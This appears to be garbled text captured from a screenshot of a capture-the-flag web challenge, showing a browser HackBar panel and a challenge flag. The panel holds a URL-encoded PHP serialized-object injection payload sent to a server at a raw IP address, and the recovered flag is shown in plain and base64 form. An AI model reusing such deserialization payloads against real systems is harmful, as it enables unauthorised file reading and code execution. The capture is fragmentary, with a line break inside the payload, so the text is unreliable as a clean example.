 PD9waHAgJGZsYWcgPSAnZmxhZ3tqNG5jOTIwZm04YjJ6MHIybWM3ZHNmODdzNjc4NWE2NzVzYTc3NnZkfSc7Pz4=
Sources Elements Network Console Memory Performance Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
http://118.31.11.216:30600/?
path=O%3A4%3A%22home%22%3A2%3A%7Bs%3A12%3A%22%00home%00method%22%3Bs%3A5%3A%22mysys%22%3Bs%3A10%3A%22%00home%00args%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A8%3A%22f
g.php%22%3B%7D%7D
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
<?php $flag = 'flag{j4nc920fm8b2z0r2mc7dsf87s6785a675sa776vd}';?>